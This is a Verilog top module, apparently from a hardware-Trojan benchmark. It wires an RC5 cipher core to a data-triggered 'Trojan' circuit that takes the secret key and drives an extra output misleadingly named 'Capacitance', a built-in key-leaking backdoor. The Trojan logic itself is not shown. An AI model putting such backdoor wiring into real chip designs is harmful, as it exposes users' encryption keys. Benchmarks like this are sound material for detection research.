
<source format=v>
`timescale 1ns / 1ps

module top(
    input clk,
    input rst,
    input flag,
    input [127:0] key,
    input key_en,
    output key_ok,
    input [63:0] din,
    input din_en,
    output [63:0] dout,
    output dout_en,
	output [63:0] Capacitance,
    );

	wire Tj_Trig;

	rc5_core RC5  (clk, rst, flag, key, key_en, key_ok, din, din_en, dout, dout_en);
	Trojan_Trigger Trigger (rst, din, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, Capacitance); 

endmodule

</source>
